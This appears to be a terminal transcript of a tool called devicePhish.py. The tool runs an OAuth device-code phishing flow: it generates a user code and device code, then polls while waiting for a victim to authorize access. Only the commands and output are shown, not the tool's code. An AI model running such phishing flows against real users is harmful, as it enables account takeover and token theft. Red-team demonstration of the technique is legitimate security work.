 [23:08:47]
-> % python3 devicePhish.py
[INFO] Usage: python3 devicePhish.py <client_id>
[INFO] Example: python3 devicePhish.py fake-2ce0-4958-a61a-a5055ef62bf8
[23:08:56]
-> % python3 devicePhish.py 54c9f794-489c-4473-8407-
[INFO] user_code: R4PZ7MGXH
[INFO] device_code: RAQABAAEAAAD--DLA3VO7QrddgJg7WevrpSH4HQDAF15TnnzdScqkNKakGzMHThL1P_Ck2OlWtHJ2phsiwbi0AXbYpOF5_sFfd_
xmZpisIXSwjsyv4zB1lQnLzMZHYNKaz0e5x0SJduUa5Oduf2s5wbxQ4Dr9Fs8AgAA
Generating user_code & device_code
[INFO] Authorization Pending...
[INFO] Authorization Pending...
[INFO] Authorization Pending...
[INFO] Authorization Pending...
Tool is waiting for user to authorize access
[INFO] Authorization Pending...